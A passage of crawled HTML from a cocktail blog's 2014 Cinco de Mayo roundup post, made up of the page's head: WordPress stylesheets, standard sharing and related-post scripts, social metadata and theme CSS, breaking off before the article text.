

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stirandstrain.com/2014/05/03/your-cinco-de-mayo-roundup/
body_size: 16391
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Your Cinco de Mayo Roundup</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.stirandstrain.com' />
<link rel='dns-prefetch' href='//cdn001.milotree.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Feed" href="https://www.stirandstrain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Comments Feed" href="https://www.stirandstrain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Your Cinco de Mayo Roundup Comments Feed" href="https://www.stirandstrain.com/2014/05/03/your-cinco-de-mayo-roundup/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stirandstrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F05%2F03%2Fyour-cinco-de-mayo-roundup%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stirandstrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F05%2F03%2Fyour-cinco-de-mayo-roundup%2F&#038;format=xml" />
<link rel="canonical" href="https://www.stirandstrain.com/2014/05/03/your-cinco-de-mayo-roundup/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='foodie-pro-theme-css' href='https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/style.css?ver=3.2.0' type='text/css' media='all' />
<style id='foodie-pro-theme-inline-css' type='text/css'>
.genesis-nav-menu, .genesis-nav-menu .sub-menu, .entry-footer .entry-meta, .post-meta, li.comment{border-color:#00a594;}a, .entry-meta a, .post-info a, .post-meta a, .site-footer a, .entry-content a{color:#00a594;}a:hover, .entry-meta a:hover, .post-info a:hover, .post-meta a:hover, .site-footer a:hover{color:#00a594;}.genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a{color:#00a594;}body, .site-description, .sidebar .featured-content .entry-title{font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:400;font-size:15px;}.genesis-nav-menu{font-family:"Nunito","Helvetica Neue",sans-serif;}h1, h2, h3, h4, h5, h6, .site-title, .entry-title, .widgettitle{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;}.entry-title{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;font-size:27px;}.button, .button-secondary, button, input[type="button"], input[type="reset"], input[type="submit"], a.more-link, .more-from-category a{font-family:"Nunito","Helvetica Neue",sans-serif;}
/*# sourceURL=foodie-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumroad_block-cgb-style-css-css' href='https://www.stirandstrain.com/wp-content/plugins/gumroad/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aalb_basics_css-css' href='https://www.stirandstrain.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%7CLibre+Baskerville%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.stirandstrain.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=wp-0b686b9cd4b889ceb7d44236f1faa081" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://www.stirandstrain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stirandstrain.com/wp-json/wp/v2/posts/953" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stirandstrain.com/xmlrpc.php?rsd" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script type="text/javascript">
	window._zem_rp_post_id = '953';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = 'Your+Cinco+de+Mayo+Roundup';
	window._zem_rp_post_tags = ['lime', 'mezcal', 'spring', 'summer', 'tequila', 'cinco+de+mayo', 'recipes', 'drink', 'pepper', 'mayo', 'velvet', 'lime', 'chile', 'de', 'roundup', 'food', 'cocktail', 'cinco', 'app', 'cooler', 'recip', 'oaxaca'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://www.stirandstrain.com/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '4';
</script>
<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical-m.css?version=1.14" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.stirandstrain.com/xmlrpc.php" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Your Cinco de Mayo Roundup" />
<meta property="og:url" content="https://www.stirandstrain.com/2014/05/03/your-cinco-de-mayo-roundup/" />
<meta property="og:description" content="Am I really going to introduce a brand new and innovative Margarita recipe today? Nope. Right now you can search any number of food sites and see 60 different ways you can customize your Cinco de M…" />
<meta property="article:published_time" content="2014-05-03T16:45:15+00:00" />
<meta property="article:modified_time" content="2014-05-03T16:45:15+00:00" />
<meta property="og:site_name" content="Stir and Strain" />
<meta property="og:image" content="https://www.stirandstrain.com/wp-content/uploads/2014/05/velvet-sombrero.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@stirandstrain" />
<meta name="twitter:text:title" content="Your Cinco de Mayo Roundup" />
<meta name="twitter:image" content="https://www.stirandstrain.com/wp-content/uploads/2014/05/velvet-sombrero.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":300}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0b686b9cd4b889ceb7d44236f1faa081","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/* Mobile-first order */

.site-header {
	padding-bottom: 0;
}

.title-area {
	
	margin:0;
	padding: 0;

    /* background-image: url('http://localhost:8888/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg'); */
    background-image: url('https://www.stirandstrain.com/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg');
    background-repeat: no-repeat;

    display: flex;
    flex-direction: column;


    height: 150px;
    justify-content: flex-start;
	 background-size: 185vw auto;
	background-position: 100% 14vw;
    
    
}

@media only screen and (min-width: 390px) {
    .title-area {

        
     background-size: 185vw auto;
     background-position: 100% 12vw;
    }
}
    
@media only screen and (min-width: 600px) {
    .title-area {

        height: 120px;
        justify-content: center;
        background-size: contain;
        background-position: right bottom;
    }
}

@media only screen and (min-width: 800px) {
    .title-area {

        height: 160px;
    }
}

@media only screen and (min-width: 1000px) {
    .title-area {

        height: 200px;
    }
}

    
    
.title-area .site-title {

/* letter-spacing: 0.02em; */

    text-align: center;
    line-height: 1;
    /* padding-left: unset; */
    /* max-width: unset; */
	margin-top: 2vw;
	font-size: 8vw;


}
    
@media only screen and (min-width: 600px) {
    .title-area .site-title {

        max-width: 45vw;
        text-align: left;
        padding-left: 1em;
        /* line-height: 1; */
			font-size:6vw;

    }
}

@media only screen and (min-width: 1300px) {
    .title-area .site-title {

        font-size:5em;
        max-width: 650px;

    }
}

.menu-toggle {
	border-bottom: 1px solid #00a594;
    border-top: 1px solid #00a594;
}

.sidebar .widget {

    padding: 0 0 30px 0;
